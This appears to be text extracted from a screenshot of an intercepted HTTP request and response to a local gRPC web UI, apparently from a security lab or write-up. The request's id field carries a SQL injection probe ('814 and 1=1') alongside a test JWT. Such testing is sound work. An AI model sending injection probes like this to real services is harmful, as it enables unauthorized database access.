 Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:34467
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: Pp0McSMlC03GTDBWoVPCFtzMc5A1mG11mBAJYVU1Yhs
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 200
11 Origin: http://127.0.0.1:34467
12 Connection: close
13 Referer: http://127.0.0.1:34467/
14 Cookie: _grpcui_csrf_token=Pp0McSMlC03GTDBWoVPCFtzMc5A1mG11mBAJYVU1Yhs
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidGVzdCIsImV4cCI6MTY5NTM4NjUxM30.Vfu8wm
LwkwDj1WZpKFcxhRNKjUvqD-NKj3vkftw0jMU"
}
],
"data":[
{
"id":"814 and 1=1"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 22 Sep 2023 01:58:20 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"Will update soon."
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33